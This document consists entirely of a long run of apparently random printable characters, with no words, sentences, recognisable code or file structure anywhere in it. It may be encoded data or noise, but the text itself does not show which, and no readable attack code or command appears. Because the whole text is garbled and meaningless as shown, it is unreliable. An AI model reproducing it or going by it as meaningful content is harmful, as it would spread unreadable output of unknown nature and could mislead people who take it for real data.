6pS|oEd)0qW|D}9WWu^]FJ)2IrVSJ]RN~Lfz9A5N^zQrN2FJpUTUh+&z~k9rXu)OOEzYUtoo:7D0sdVY_pWE5x+%u|KtkEi~7%YBABIrd(K2Ex}wKOD6zuAUtRpiqdSUX}JL/iCTCBtVXdpUi5~_5JzwtJLix;_eIdIDrAnx9qpxsx~T}RLyx}{iyLL0t5V-w)~6x+yUCkdzyWoYprx+q6I;;C6D^IY^uCyzyE|UJwrtexqe21}i}QW@EO7VNNxppADw49(s^R0rWVk/VruX(2VRWh|2WLJD|pdd{rU;^-k+{~uexW-p9-iIrxVYiruB9TrT^C^r7~oDrOeLEWItXxrQ1w6rCX)@IRoIu/{qtEu%CEdpUhkWzW]xE]iIn5Bk;ipx]&Ndh|z@Fd@A:+O]ErzSz6u9EJBOhyJrRJhiW)d&FIyfF4Okw7/0Jxeze^CU]h_(6OnTWs_AzB}i-of|o5YIJ:~;iRq:Bp]WEEuetSiNiEEipVIJI^{AtRe]B{))QXW@@6USk^DIs+|;zB/|+rnWwICYIXnU|u1KIQq^xxU&qWkz;Y@SEtWLpwN}Ep_^Aqt;Au:EWE-n6C+K-QI0Br^z6p]Q_:px6YIC]I:%+neSEEkVI}qAYUt9@70+UBuQxEt1ieNe/fpk1;S-IF6@yWr-rVVuxppx}_pA5i:A(w)1kBypO]u-25I0|oOIpTNBWW^9F9wwu:9ySJIKV~BYp-&Yz-OEUC]tep}xQ;(UCNWx]pzsqWDyYDh+@:I4pN%{rr9E9EuxCCw/RC;oWrh2^EiUDuuRUxwyiu^5rEIBEr&onx]CD}ruw2WrIEW-tWoYy(wAW4Ur@ik~)-%OWFf}uSETxp72%99e^oBrFy;Ry-ot^6Xr@:dEz:Rw(yVAhRnXux]%Nh9URiTkoVE~pVp(-L|A-x~TOCS6%WkNQ2~ti9+%@DniY_JsUA+q;I{xkht@}5&OXz}UV+F^dt9Ck2EN2:hEpE/ANu)]duy]iNCqpJOSrW&QrIO&Swk|%TU|/;h)T^2D~BkV+p]:spqAD@1sR)_IW7X6i-xipR]xXrRt-5;n-w@k%u7NLEECq1CkOwWpD;zEu4hw;YxeOD&uQf}A~~WW]/n6kn;d/{]e2%JDrSFVoI:4+eAu5R9r~xWORrLBkEt6;ex]JCruxRp@t0TC|CzV-oih9pkx]4hrVdprTrrLBiRSJB1@sE6fKu-2X+(DWJ(nkty@uy79/upu2iF|ss_Dn%CEI}urhWx9wApVr(uQS]xikD}JCRqx0~OCRYdDWV6pd]2~]dTh6TSyLzr@(RkyJWQ(_ddzoq)N1{U42kV{n4J&k7&hSOYKu|uLF5J4640q:(4(-Je^SXOO1Rz21|dJs~4n~d5Cz-:-5xhw7+DyzhEpu6q^rBND2W9Ax|DXNxTT@sK{phXQ-xx]6rywEur0C{{-hyQNyTWVdJiwUTuruWpI/OE7z//Y{}zrqFII~)zEn@)6U]2;Q_9wniy-&]yOuXfxry0)zIyUSrC@LKW~CFW5uDNSwhCFQd:Y(RrE%ti-zDOIEE;4SJVqdB}rAUr|RxTTEVoOL(zAppCzsD(n90EY|Q]KD{)q)R&u~qWI;tDyWyVAW05&4qxEKxI9h_tWVp{NLR^BRkty:FU47)WL42K^n:6dVY|2R4qzA7nTSL1X|4tO1(nTWS:xkufEIidzOyVxq+YRU^C9xV2uuKDAzUi])-B2&nIiEydwNd9xer5r:7-uIBDSrWxnOBe:y6K}SAF]4nS]]0QEu(WJi:RSX)D1y-~d)D@:]Wp2pEz((rry:t1K/;n/Kr1|^D5VFk42:}xorE~46X|hzuidwYC~&Q)ixi|OV0tVWWtw~w6EEQL9pzrqIoX+^_K_nyrq&&u6Cd^N{sOsYyDhJE9/W)rX{0op/_o0|QX9zTiEiKE)i6{LWUF_+IfC^Bty)dRnOx9;|+_WLXYWSVtANF^W)S@w|}/~@F^%7iJ&ss5&R%sO(JuQBIpr_u:1T-@SVfAQ^YBJ+|eno2YnKs{V~VsYyAUuS@wk;KpxrSyDrB:rWIz@Wxxrdihxdr]]IdDtD-DK%UxK~tOtoTCxuDruxTpunpwuWiCx~UrET1Drh/hwr4wEowW1|Wkxq+L12JNz|-wr%CrrDhre_hCU/Q{upW^pV(dDr(BpkSdWtrz){;SC~qoUuOIOJ+SnR6;DBIz-~L0OrEW--6@TpDiIx)EdF00)4XBwIA^)kVKINnLnL)VpDfI|@7Yp@YVC(6WwEx;CEr%wyO{)EE;TDzOu5Ez:/(:~;z@we6{5u_YWYe;~J](~eS-6~qd+++Dnt;:x7LkS~rt0~xJt}|-WrYKtD7Yw7TzioSSoy/@JT7zJQrWw9}zSwNBdt::4X@OiD}Ld;S:|iFDpIxWzD7SdILVp;Lk0u&QrhA_o]:0121So6{do~J(DDTopW+KWuVoor/0r~Q0o~1iIuYro~n0I~;zrDIyIKiriryBDr)yrrOkD;1/OL_7Axr9Kyr+r^{~zz]2+k/pErIxtWwxhWwwO^ExD6uwV^IdWz2dpCrW5-EY5iki2:EINEx5;ydWAODkFke4TE5k-EDzX-;znysYoSOto0y%Q_k_&W{%p;UO@:6Nu^I)uy|+yNWN)K/zY^%eL:TR_p4)yEKTEESUS6Eek-2nez_4s_d@7z|SwqE^UnW^d}+K-kt1~ErYBzr;eErA|6-9iE-]+]k+YWtIwx0J0_(i2%L0;9E0f;V7h_VpE;5OEOrxpSrE@OWV0_r~f;kr&CEDUNEA5@&iX_oeB_EdyxrNq5kwSxyr10EyprEe);E&p;]pq9k:BE:qeEEu9_rz:uEI/%DJ&0-h-wK:VYnpNi+:x@~OwRzpN2ip-RJrrUIruT0pk5Ou{||S)1uE9_&~k65pyTLpk{Kh9iwpr:nruQ1++Xn~59Wrs(6zwpITx5^Cx/6;eN:C6{rWQYICTWryTu4Te6ITd+hFLyJITVoe;V0eQRK_k6i_;U/|k)dyC15yk):u%tuNLh~J@C5;~|)5kNn^S:WX|VhTwYDpx(rkefN|efY|efX|ef{|e_N|eF0|E_Drwk1t+Xe4BR+R%}rrQz+OxpSr2|urk/Frud4xN;1Jn4xRAdtt7NpX726:t&C]uF~p_R~hz5hwk5qtwt|_z}0~y+5pup~w]^V~wQtrteK6xe%_p~-0OI2%prLS-ReYyp/DruC:0h1L4}/T-r]z6pLyID6oorT_Dr]x0rdTOxYSDCuJoVuYr@E;R^x-AuEBO7ndTzLS)~k_ruD)Dr-5tu:po~0&4Ro5oup:DE45W~}kL4~}WrKIJ7X%B({EAeeO-r:qLrX_QEnwC@d0dxEXpW46oQ/OTCKVC|/%po0Ortu^4{SB16W14eYd0RSp)L_T+^_SBQ_:STi4(nEI)D{UTB-%F)e{DiA96Rx2DI1^E}A|AAA&qA&&0D1WI|QCFiAxJIXS-|F{y:@^0wB9-Np;Nr_D609FTUo(qx2;~%p-C)OkWrXdr6L:NrsB-rF{JY:dqtX/{rEAT_LAI}It^^u)F}BDrFrVFYrDxx;C/Lu(9_E91_EY)hIef;EU@6k^;_E&_NW|SLeVkOuW5Drz:9Eew]y}w;Up-ENp-BNhRrrF2+i1xNUx(Vyyz;Ey]^ri_t|DzyI(|Xz4K]EU4wIfJ;E(oOEuX_Ezr6O]wX|^/FE^V2y)Onrr|_U;eBQqO66zQXIxp^rtX~wW1;OtK-O/hk-6)/wwkSI()r{n5@D)^+NiW}A5t9A5O_9tLteoBJW1&II{/K-9-sWI1dun&eABn/ywJkr%1VrNL;r{nfy;J;r{J(u5V4B%TQUL01y%U~A_NTW~dYwf(+VLdzxs|XksqqB:EF|2/1Dp&@:]w9KN2oW;Vdq6VAyrzQ~p/huzz/o+-WEhw(5tVq}~x}xhVnFp~CYu(1Q}pudr]sLr&|B&ukdBwQ)A]ouu]4Ipu;~u_hih]Yd}-pTwyS9px^K&tyDpNAYwid90N7Wr-Ii@-kBwNq1CVV/wr&hCrAKF-O6wiDSekTdpE]wE9_q~-n{u9rrSwF:x+J)qYh)RUtBCU7FX;swue/{|Qkt^U_xzxnEN@YK:eoKy@YxOox1i7_ssDhttTJn4rhDh;6XSdu_5k4r;4EDE+|(_d:sN~2US)^ntIKTV%Lwre~Lh&N-p)f04x~t6pF{|up+qw|o-xQh|xCnow~JhkLupw7%^p~qW;k0nrk}7YrBdI|]^VW)~Lo~2;xVWn1Up-wsuWkn/@+RpIh1-OrFYRO:rB6U:)F6Lx}C%R&R-ui2r~n/iJD~RJA^LzK]OD@xsIxLBp~-Bp~9_p9WtxEIwWsynqse/rW@)IxnIrIizrr)%oSVUrwx;EIQL}u;:WI(WST5r^uk@-u2Cu~OhDrE_SECsfi}irkxw]@kw]T0yN6@odDQ^rsqRd9^)FK:(q0FqLy^_wEA:JrzSD~k%p~rpWrorpIrYIwnD1ws-IuX~5|A&qpwKwDADr7|i}o5YxO4o5V-AOr&hp4n(C{p^B2o5yL^EA_EBCCSf|_WOqBt6ywOUzR5/_OTd6KQEB6~:dD|K+SSIws]5}4y+Dxrq0pIf}LrQL(r75SE%eDuNW_zE}/ywpzr~kpEfFrEWY6r6kO]|4w^k~AV]J@ENrEVp)@Ld0w;YQ|SqTEEReqpz;yuAp|h_I@Aq0T50_^w176L9yxr9Ax]ALSuANFEOkhIJNnkz-IA&dyWFL^xiUIN/FSr:JJ~+{@uT+RfE~R~4N0Et0]6207p~9WretFrkrLN(IYuTCREUdfrxfrEe1:rAeOO~kzEA{yuYFT]ChJ~C7OuW90r9RWr}w;UsX1J+{{upR}:hL_r;w9UhSRf6+:kSzSUCtzd9@N5u+e)zFz0):^Eftq+r4Owu/ndydw4psytzx)YCN^FnUVOy6shyxT%rq1@D5L4Wu0Jn9DphoeTCwNFW5nAU9wU1^iq;oXK&CK~4^_9udi&5~zUN;12|^(t0pB7AEteVeY0|AS;oefEu|~uxpFf|xhWxxQr@Ot&h^QE4xBpo+AroWf-rw]--)NUph:/u9QuUkQW4|fu4hw%-pL_Uhw{o_w{xO_kVA:}W]Lw1U]K|A}AhEdX_A/{]E0ydKwUCzff)_q-OJVNWNFx6YR6ui_{rw/uhK7whupUD~y{oJQXt&]th&wCsE(r}yNwown:rke9p9L4pwW|rrVwCC57rCR2h]@4pr17ufh}rriph:K]ruQ|pwX%-Q9Ytq1L(VITYAdE;u:}+5|Y0J&^Jz:K9p0_f-0h||r}0}DRTpIf{VI7@O9}ohV70WDp{pr0WrufOIunTIuk1pWh&FCU7NLq+|Q{_Ir9rdznzYUhnUC/i6erIuySz|CSNK{5EO~0o@%9%A4:sCwJ]_4Jt_nwzR6~~~xAfUwyeDS7k0Rw)LDfKy+Y-O~]O^4@hY4D~Oh9p^UUKrk0]Dri0rITSIrrd^5OwhU1FkU/QI-duoreV0oiqOrf&rx]Ws~QLVW&XRtUVs~{@kk4DL1X4y}|T|~&zDrex^D}LQ7+BIuAIIrIWFrn{nftVV}ptwxCT-fYx4q6Fkzw(UKVn;5//1Kr&U95JN^r_-q]E_UA)un4rw7D&w1R0-isV0Cprn|WB]yr9NkEtIpEe{_r&7_E;2q5wpIEkx:/);_-9;k-ywFSyKW{Vp5foXAOF9Xqp-|TF(dp+WFUnY{pWJDOE@9Oi/_uhW(-ufxrF5WL}&xNoQ%r;ELriUOrIrpIx)N@6R&(@1Ui6TT;to^Ot|{%&1Y59{x5p/;5wKef%q|ew^hq5O5Ni_YRi:)SK4dkrxKSUBeWSDor1)i~BfI^xJK{Qz|C~pIrQ1(wIA%uAF-k7A{x@eR0QWI]|y^WdDh1LrdB9wN:Yi}CirR:pi7C|;Yrd9N:nSKwBJs_KA{x]07-wFWE(/}K-1}}QuVWQA^fQ6@Ihxyt)OhY~u2zun^UxY}z]/Uh5(+_516i7A^-qX2&qwq~K5;QrtYorNJd;]@CKuXK1V1LACI_{xx|w&u6CfwfuC(0}}Xnpr7wh]0thrdWRwQ6QsY{-wsKuEBwh]/urE@De6xRhixqur7Ufr(h6&n0pprxY_nJ05]A{yAEBY&XCNTdDR2_O-h5pwT-h:2TC--FBu0J(w-u&5ySKtirr9NTWu1+z]L6CwtUXqJ^{N^E@Q]~%UqLYQIw6rpIYexr-Qr9uh{z]eCIO}zuu6uxWEoALLThEstUFo6RB^4whoD~2W0SKy%SLVC~o0A+@KD-FJLDD0e/x+r_CwzYT2|RsyqN^wip4d0eQy7;9Nz2iJBT);2s:fW&B:Aiq5Fk^4(Kz+ws{pU9z}~%K+]zqyNNkF_O}(F5r5]q44A%CF@wS|LBi:r(nL|0d%feVxE6edVFV-+^kCOe-]&Q&dee2kezzDf;^+VB@w)e^dABUI/0y;5|O0d~t^01zW|B9|SEoV)EiRryuY|~TV]]]pWdt;2V(UykrI-+Dx~kIkxfCsr_iVBp6WeYi5s24oLd)x{YIOp%Ft9X@6]k|+54o{eCD{Ykwz5@Vk}:d)NzTd~;|%dqpJEJAne1{|-{@pVrisRQNKrNyz}r0OErOYYx~Ro+oeeptWKwpr-4/+SJ-0Wyi&w~DRIWtztwrk]fIoOrw;:6~R~}s)t]99qX(I(LVyO:~uo0}}:6kw|-o{W;9C/4~rrhxupqxSr0{(_IS|URRRpzBStpW]xY:{U0-Aqn+WD~9)k;+ErI+yIy5AXuDrIOEnyrkrIip0rBz92|hIURuekx]uRf(I+rxYu+BBEEwWd~IIXLo~E]w]EDEEB&)dyw~~hJUoWp]W-9SCrBJ2|~iiTJ}ED@20yrSS04NIzyy:|s}]u~~Tp4]:C/V_9Jd5zu}uS-e77&DD~Jk5(EuENN(D{]Vf7S|5]~%7fBUAQNW-dD/hd0pR|IQBxA]WQODBTRi0w-Tw~Ui}(&V/}Yeyd-N_A+RWWBBfA@|)5X_f6U5Xet;iKQO@z5kDTYXui9t^(EI-k(x;dhrr@{EJru((yN~hD~TUxu9&|o;~RuufrR9WyEOEpTIIpJsfe(fY;;AfQoNNKuT(2Fd5uT77eIASAQ%Q2ER9{}yptx+pe:o_W(U-^TRou-Io2]eht{I5-S]kxJhx~(pyX2hkr5{orrBe^{~OoD:DLC6C|d:Sdy;BeDDRp+2/e9WSEWVViiiWE4xnx~~qD6]qkxw9-:AA]nnuIVEB]xN+|1yLr0E5trTSuAqE+x^^}}0SBx(9LDURrAVstS22DOIN+uuxiV00zE%B+xO~zUtfu]9]^R|C7{]o5~_0S6BqFiJiQu0kh;Oy|A|I|;s1N|y:|1F~]|R~R]A)/zf%VVUe0xL(~I4)eVI]pYV7|xA]Eph_1D/Vz~5@7fi9w-FF;I(qfhB7~2VixNJ+-9;-Q1%q-I/nE~k]I(^/+AU/npQVn&Sx&xruxiNdC6ItQ6{iIi:By&SpFr]Efrrud:ODRokru46tWR6wVL-Rz:|w@Ipo~I(qyn0yxduC:Vp;Qo~^Isipr{O^;({K5quE}-k2n)NJDhyp+Se1nyzt:ixx|)C4TNIp-fIzx+kx@5Iton@CsX-rh|x{yBQN]kWJI^ux0}K^OYS~CB|}Y]]VFFdC)wBO;/-rrO{zJX/pNd^N6yAd~zeS+_92Ei6::s~uC5IS~:^uw-R^zEz]yrkN::hpBtkIrNV-rV7UWyxNLBu(2tTI+sOQWwzeiue7ez|n0w9EWfrn]r~D-pJtiW;C)I_B:@|&dAWOh+2(k:V2KJq:k5iC]9q~9pQk-JISk(N)~TCpt9:wt:S(W}_KIO54:Ozu1Dq]|_(niQdKUo/zX;-d4dXEAyup1VBOOs^yIyWAU9xF)ix];}RL492yL]CnXzVF/irkIxSxC9X6B{xs6L}Cfi&]IpIC]4DowB+Skrfz2pDwrnrpDJC^rY2(R4Snxy79;IpxVfR2~|Exk~pYTEB)wwwSo20h_}nCDKU/or7^zB0eT6F@(}rpw-%hE+kDkp6h9nRwT4ophk@W+O_ewk;dxhNID}pBJe;rxW]6;pzBh+w]^6RWh&+KW4hEBydDF)ku||hi9W0EJzIQrYCs2EyYdRds7dOpRyuBpRRdr(w2Nk;)-T;EN6pI;&y0EpWQx_i_EhrkYI0+0XYKIk-TnDx;pYu7~4S(KE)UdWBf~9BxV]}9A2qix~]SSR}d5yXKU|_OwE:&UW:YtDSs::0OIR/Jwd}4(X2dwJ|q^^pUIsi;pX@-t_A5qTwV%V5xh)6@UV_dx;Y0tiz&;WU41JDST5w%S:KKOz;wKi5teF1ww5d]nhkRz%YBskFf1Q1^X{whLS}I~ruwRRUJR4SozxtWWr|~zrxwx40;h6pVrS7hh4CB+IyW:IOf7K5D-}FJ4LoTqEd}ChwQw|uh65t-&4^pQz-%)rWNuL6E70wpS7WFuBJE+5I{euEO_khkWDI~hI}WUhO@EO+iFxrB-QK~DAIp:S%oQ5Vpk)A{;~W~@DL@R2OizI6uVSiIs1ECnLIo4kESVn}p0zB%+CVEoquuD)ohp)d--SU]yJXh5_xkIn9r~:OKB@~6QDwxA_nDJz+|ohN5;(rF-%]EzO6:N_W~~4];:A+TqzVTFILeYFU(siCk|r+1YnLphei{qz-CwKkNOtn:Fix]T:o1(J&5pzEwTw/n)UAiIWICyWu;nTeY{)ECwSq0RqfedL5D-JV)}(pK^LRITF@%EL4TUzEX|~x_(hfD4TnznA+xsX-|NS2r^fD&hBEpiuuzry)(_uru@)h-e]}I&rD}qr||_DBwnN-7TFV0YqpAr+Q_rNsLuIYSN:rw4fpNoNX_r2se969zd}s7O+W~uuDIB6e0yIVyNx9(_ehDTu^hy]/-BAfFxydERp9Ee|yR~()NdSqYOr;7J-]kY9-:^5(-}ds_CdX(JV;(kXi]{(Dupf(W-RL)tWU%eh9zUXurO|(hpB0rW]qd%u;x:r|W(uhu&2pWJ+D^J4~pKu+D_+J(n00xr{BzK6]9y~I/KVCyTO}SS:ehkiA^eA4OkEiCA:;z6-0xd};f]+dU|hK17nDNtk7rpqd@-{LF+sVLNdIq5+(rTXyVOk^KIq)K/Swu6_D|w71XptO]I-t(_]rEqRN]~pr~FV|rBD4k%EFz~ikF_COxRwdFQs;I;tFJuf@dFwrp~2y-uQqTy]r;eEor2ihpI@LID1p6D]5w%7dECwh(-KC9kQeFkWBqI1]UOkRt9r9UNQ+fRJO6WOROzWQ{knUhi;{BJ6}qk)1nX(UdukuBVurE-JOu7SAIIJiyrz2Q1xu+DORC:w@Our|KEE1I9r@L&URrU:oppeyOrN1O9]J}9D@SxNLnruqLDuO0/QA)}N9i@W@E~p6WBW+U]y6]}p}UXAT70Iq(-u4EWr~xUrr]%rwx(rzxLrzA@r+AVr+5+rwz+rr(k+^9Jrr(sWuwoxw^zyn2yyn2{II(XU-JA~2SoA}5FNz5%~z2uA@tnE1_DNd09rtX:Nt_sI:e1E:}CrNTLuOii]JJ-(B}IIV7_Ee7d(5T}B&@Or;4kW9-9rB+LuJz4rLeIxkf5uyIErV1tIx2n-Q-;uN}{~oXn+JBKE5nkr9fOr]iVrFIkrVhiE-A]kkX7U5AIE+FYd]q-he:+(de;rw%Trx2wrI/eWo:JxwyBpwzdrxt_rxk9IfD%]1w}yfTWry5p6tD@fx]Ee/9ECprh5]I6@iu%xR)C~SI47S9Xt^yS;SBX6uC]Rr-f@sNSDixh6p7pd2xrd27h;i(;{&wf7p(u;p-hdpuEBiNT{V-D1Dr]tiWEu|W}f}-E@VpkNDN^KC)@}4uSU^(2)0~i9Tr4;@UuhOACUpu^r|u@zpr-IAE~xrpnFwxWIDE9nwxwNpxA)IuVL6pp2Dr+;wpnqBVw5-iBTsVW5}ErJu;SEoEdq4UROhuu%ruXYpUnVizfDoin1TVdrAh(0IuL]|S}|WiK2xzL)|]w0rr}9Dr~{prkhrqxyIqkrI]DyBrto}wfpwYOx~e(4r|&UIwSC~r{&x&t+]wSqpun+s]kxI/RU20IhQ-~f-O]}9W~Y]:x1RSRqouD|d(]Fipr1yIw@_J26;Tr4&}|K7]sJAEIxp0IpDprAuiUhukIBDp+U;(I0OiUiN@Up70uBxurd]iU^E;i4Yq~J@S951BrO+Lr{4Dr^TEri:-WyeOrO+IrwDJIWwD+5wWIENnArif~4Q}|wWBu4np946~p{BpRstqD(FS^;/k9sXqSN/WuQ(rrNxUk/KDI&N_V/fQDC{fDQn{EipWxkpEktr(EBd0rN|E9/~E]|h%-}Fr4f}N9E6B6Wk@xuBRVNIDr7F:]V|Lw-)B6~O-s+sf9WhyCBJRo{-@k~iW^BNDrN&WrINorEwVSpkpe{Nysr]wBSWeEru]eue)B+^]YSuJwS2;Bp^Y9W]eWh-BL(IwBruwdrt+-Oz_FrrJTy~k:Ee(Crx-wrx(:u2L:yi^%BiyWkCoKre-txCC{x9-rrwU{fte/E|:zAd&zpBtiO9dxrrhpSw|4:-zxS9i@:VQeW--rpVR:BN)SpAiUrVUq](2-]y7-Y--Wxq91r&ikExDVW9dWhnV9O_)ypLiAu(O_-%R2WB}oxqA0E;@|VV}Duo%7yBB|xBN)xS~q^UhY:6dnx^i&EN(Xru|T:JS/OutJO{OOrkqA^Udxr9qsqeV&]KyRuu^4pwO4Snf1WWI~xw_dEx:1^dQ)A1DFkzwo&/utkW9yCpud(I9(L~rdfp9z;r7uEp&QDRpt@o~2Dp7dCIuyX:9L)J9TKqCeph~N4&2x%}NO/Iu;^uw@^DWx5xWk2prW%pu;NIxNO-7%(dw-ArAe&n-/yWNi967}d4N}dqW@XS2C46W&~B+eiU-id9UeYW(S:](6ziC0/6rkA}pAExO]|TrxwO+I:pr-AIw&u}pRwISwNrA4npuihIunu|pRKIi~YdidA+V+R0Vryuf-wTEe(pu4&p^khp:kCrusBkrCVpw0SRr6;px75rL4s5L4stO@wIL6/5^wBIu(^IfCRRwwFU]E5~:d@A]]xt]N(rOn4Kr-SJz1yVf}AhuQ;]/}F7%1Anu1UCi1UUi5UfxKfOiRA@WtA+Dd~~0rh-%RIQprV6WrY6(+quY~iVD)7&hu|yWrY~ziQOWr:6W)~TV0r(p9J@DW^:~}KCYIknSrL&Er~}Wwr6WEE-{z:_^B9]I~@_KWJWorVRku0ifI:2yrXnIEW~p94nIr{)SDWU+orFrh1_k&sz_:4Rnh/%D&}uhk/o}JRxDODUQpC~:AAzQpNS{D6Yor2Ydr9C0reC(rsLyrKnRro|Or91uqU+0:1_zwBS{q]JIz{1f:QS-4U}uE7nh@Iz;]-|i]ddytrJ~Tt4Y1r&VwfJJIU)0w(~oINxor4Apr@VDxEw:Jr&o+r~@X{^~Yfr(~zT^|iTd1-2)|U}xTE9rprw||E;d{xJQsr~OXus^%re}0x0W/TT_FWB1}Iwe-u@eEkSRqy{~2kS/Frw(_re-&rNe-r711ETEIdOqDEwW}rwCw(XU5:}UVXE~o4Eid4E&):kpTOr@YIen&rNEqUXeUxB}sINB(xJfAEw]oRw&1DT&iErB|rX9}xo/:uidB4]4rxoA0Ry0KrddNr^ueEd5Wr2Y0znSUywFUE]rQx:}S-RoJ(RX(fu%;Au0~ktFESk0UEeE:x5R0(RRexdrKu{ySz1K{-C:zuAT/O97Du9sEfEOYT(N4;{{op@f+I@DF_(k_xNEorhn0:Q}kX/whUDuXXVr]D]+9BBpYK-~}wp6/AdN%%+(q5ATBzk7Q6z2%o)W^B4uXutxVw0+N9(2}]TWSnDui]~Ou5pwr-p;x7-LW64+R~pxI0JY@dVrz~Jf9fi;V^k;~4JfzwSr1oprWnKw7&(D0purDWpu/YruS6hu~_DfK7uweUy0NfIqB]UriF(hin{eESRD/)44/;Dr~yF0~FI0~dQxBVrqC}Ir}uL6~{NkO/h0B4~FSORRXKDx|(p0~(Q0~~N0|7rur9F]U4d4%AI07erxTXNxsL2xC()t0W)]04I0SyQ}xryuCVr}E^F}EXN}E6Nu^Iyk:kVk_-}rn%D+4yDEk~iSIKB/DN2yCu/5wx5YW_7x1:CK0kD_yCQFA{B+I9EEr90orzXxsr)n~}6LE-{IC)yVLDDF|)n}2@SwEYu&)4];n/KRpBQ{yOQB9/2z2%EByL)r6|Jzon2S9+2RVN{Bw(;pzDYyOQ9W6~z051wtNJ~OnQS{DNzA){4A6W&DkIK(rVX{Rr&(II+:-S&SWWk6i(/]KkTIEq^UpdSK(r;5kUSpqhIfRwwIyd)(NyBeIQ]LufFWI(&2rOi7Iy])fs&)fu]oNW_5IVwhD-1Ofx5OpRdsN~teiTJoNWnsfW5sfz)Eu(DVQn+CI-^wNt}7~JD:Vq]DNtLXf45sfRO;UqO)N9:5fo)Le{&(_wkJL9~ffEw/ks~w4oeNoxoJDEw(6wEBWk+f_ru:L7hVE0^(Q+rwQr^U0Wr5Y59_OfxR;knEIVKwD;tLopEW-Iy/SBk5e_Kodf1S04&9(AknLX+2Y4+2R4-I4oS&{&&UKuX@(L]t+-h|inBoQuDx9WkI-tSw|6e(;yhXfRSY}IsnhLsixz7T|4d{BX^z9(]zE(+x2xD{%F/+)WW6Krw@%ryyQx/khrN]er+kSrWxEEuu:ErAsruA}r]upr;70yrWp6TSC;Tf2zwh(V~25~-{|4e-(wYw/1p^nx2B)4Y^11fq_1JqY1J:YrQWRwYeWkJ]4Ddn&rw@{siqqoEOp9/ro~5s1NYk^wI40dhsK};0)Dro(TfxJ2%41F%0/U|roetY+~;}E~QrTyftRDf}U:+upiu}d5so|foS~(ISVJxrK0z&K:WuuFS&RoB_p{4_5;-TeRq^%w@}L6&yyEu9x5r9BoDU&fFXh1iuk6wNSi_1{i)-Be_2u5xnxTkW-pQwhT6r]NYn7XzNSek+kuEN~/]~4XTr/wt@BTiT}6%4rytXD;){~;o4EO]{q+|X/d)ru)pw~|Iw%Nrr~;pU~xzE9O%SWw;r%/rrrRDu+dIrknT4O^YKW@_U27xi&1xEeXI:UO%}uzFsXeI](TDKh7FQ+4%KB|QQzQ_qwCUE1U%sn_I/%TA5pAhBuJOoz^0tXUepdq2Tr4|1YxYXX&x}YSFsf@R96{C(yUNs%FJ2%RsC/fw/fKO/hIU2pXB4p;iK/;|YT(Y0NVsF%0ihEkDx_1sn|x}6YnOt7^@;IL4Cq90W91Vuh4ESWJQ(knJA|()4Qqt(6if2(Jw2CUA)_~ES5@kXYIdL_~]{yOk7/uyE^~]]&tXVCUK+w-Q2O{zYrU)+-ohLX9N&;)991wKz|ASJf:norxt-r-IO~r|-IE4OrkLIr9i2hre(rVW(D1eDrr~_5kVk4^RBUEo^z]zu/i(nwSY6~rLY{EQOeU9sDNdw/&14YLwX_FF7QErB(o7khCzwuo{%e/hp1{6kRD%hup~o5DN]xq;q+p~-h]/xX}QuuqinE6i+B@Y~+qinB:VWL9WIIe^W1NB]TNdfkh4&:OY]&eKsNqR-(_IBYID{{fEO{it|&/Kh;:0OhUFeVJyI{2uwhO;ek)Lo{EC}oy9_~UfT9&hpJBt&fCIOE]r~~-dzpUpkuBhppI+YJ9o~B+k(krSTrD7~O4LAwKQCk7~Oo(upDX+kx~y1Sy56RyR;LRr(7uC4+p]xRoF;eyOQVOIC0x07F|p0YD47@z1)pr6Q@oI&eJRB~z{hnWkARI-~s}kF%1-&k|2/2NkSDyO;^Trw_srDYCi:xYfi&n^Q;p7n(7{0E~YQeC/yI:KSs)7X50wiFOftNzh-~ke7SzE|uxxrSWO0Eru9C~pn-O5W+pu29p-:WzxkICOWpEBe9CrrD%xWx_Wx4h{Ix0Y0rOtrhop{rEx]]&0oUKC/NqS:&SdV:JkkR%dRRQTdppwW-|xBEp)k^{S06-69%tWWKzV]zS~(J6ES6~T-Wruwx:FhrkJzE;KRJ%&-J:J+:S0_OkUkw&:ESD^kKSuu2QK-p:OWo{Biy^|_NtzzR1WzpLFELNizDpx(O6tuS+|_k_rXX:d+-z//xzwLyEkIoTyD/t+URUNWTxkkE0X:0TTepUWW-BQ2]ww;_T@(K%1y}U5oNB4-q&F;QA6CdKu/Q@BBKout2R|Opp_W]uIIIY_iEK@&1SrIA-]K5euwuXoxz@{Q~Ip5)I4^JrAF~%:Xdz{0yp)oD5TN]^r_DAd&|7fUo%QwoOKkqrpxu%EBzz)Ys2DWUOUtx9@6hqBur((xrShhrrBKSCrpTo07ruE6i{W{-zDww~~R&}B~9k7-I|oir_N6CuT4C^U{uWN9ss0ix^|&TdTxksLstzSz7&nIrr0nzhuwJQ9V;N+zu_nL^6hiotuU4iVU25Jk5xO%iV7U7Ji+2%--d+SJJwi%:kedOwTkC^6{zY(5^E%E^B-dSu9^K4L@E:LuR-R6@KzD%tu6hEf4OErr_:WiDV1&yhtt//wk&;BC9DWS}IDin]~9uqyW{h0]E}9WdUDXp)Opo-%%66A]Ls@L;K4A)eAAq)AA@YQfA0}x;Kyu+TOIoY4996rXpATr%Eou{ToDC1FTteXV/;Ki1}fu-|e15RT2~{NV/hWI/}U{i6J1DOOOtxhCSq;]Ez(x&TDWWpUzWxrEWkNiQ/pUK:WErBB_J6/--huAxF/607E;@yWNFK9wsRrr|SLhuSsYyOk^WwruNnrxD%E-rIqxEEk+hrJOO6xI&:EEk-rdi]w0p^;~whx:krSpi]0xyJOF:AkprEt9sudwfrp6pQErIUf%SpCLxxz2DVN+VXOVf;-nCysSBI;dQwii95/(yIOSBy;-kwkiKRVFUqS|ie4zW(@52k|h@Cu94urrnIzKWQJk;qLdyFW^7TuDU~yr0QO-rAU05zW6C}rt92CI~r{Or5n}dEt;Ix(ox||]{ynxCxyIK|SWW(JRB0_r5;D2zdWI(pWCyW]z_6wxSi&h|sEDI^r(yW6FpY]sx^OeYR:q/zBJDwsLNzA59Tf(R|prB{KDISKiWr;:]y7iq4uw99W+&+Y}d14xyQdT9NAfR|DtYdAR}T6pi)}0OVKf)V2N+~-&XxOLopK;WEiQQzrN4IpwhoOpuVEyur5Y-xD)0pw9uir9DOi0rB/NSDAQ}Nt6yOiq6F-wky{@]6zu;Ow/D&BIuQqynWV46I~qu]qO~u~^RTdO-DN5:RqdyiO~NT0IJ&(tk(1x%WWeSrqS^xq9E^(hpnnzrYp_(0S}KhuW05xCw&WIBJp-{-}ftJ|2&oRC]wxDp60{di&~rENNBx:wzskwu6B)u1O%yhwW1t~w160+iyr^|QEqqk|4YN+~q^+A_4rr|KfniR%-LVW5kx]W]6uCD_|9Tr]NDr&{zVIhp~yJ+xIiEFnI&zu-(4S+wxtDV